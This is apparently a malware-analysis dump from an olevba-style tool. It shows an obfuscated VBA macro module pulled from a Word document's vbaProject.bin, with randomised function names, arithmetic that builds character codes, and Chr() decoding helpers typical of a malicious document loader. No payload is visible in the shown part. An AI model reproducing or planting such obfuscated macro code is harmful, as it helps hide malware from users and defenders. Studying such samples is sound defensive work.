 '-------------------------------------------------------------------------------
'VBA MACRO aMuVl.bas
'in file: word/vbaProject.bin - OLE stream: u'VBA/aMuVl'
'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function afZaA(aXacd)

afZaA = aiPnSR(aXacd)
End Function
Function acEKiq(aRneQM)

acEKiq = (aiPnSR(aRneQM))
End Function
Function aYQZC(akgsje)

aYQZC = (aiPnSR(akgsje))
End Function
Function aMHvsL()
aVgkU = acEKiq(ae3vX(1))
amX2G = aYQZC(ae3vX(2))
aMHvsL = aVgkU & " " & amX2G
End Function
Sub aimbhA()
aRXx9Q = afZaA(ae3vX(0))
aVgkU = acEKiq(ae3vX(1))
ac9wVj aRXx9Q, aVgkU
End Sub
Function aoEbGJ(aoAgL)
aoEbGJ = aoAgL + -1026 + 1052
End Function
Function aHjUE(aKSVp)
If aKSVp = 0 Then
aHjUE = 22002 - 22001

ElseIf aKSVp = 5 Then
aHjUE = 28324 / 292
Else
aHjUE = 1027 - 3
End If
End Function
Function aU4Zhq(aoAgL, aeDj5)
aU4Zhq = aoAgL - aeDj5
End Function
Function a5uDp(aoAgL)
a5uDp = Chr(aoAgL)
End Function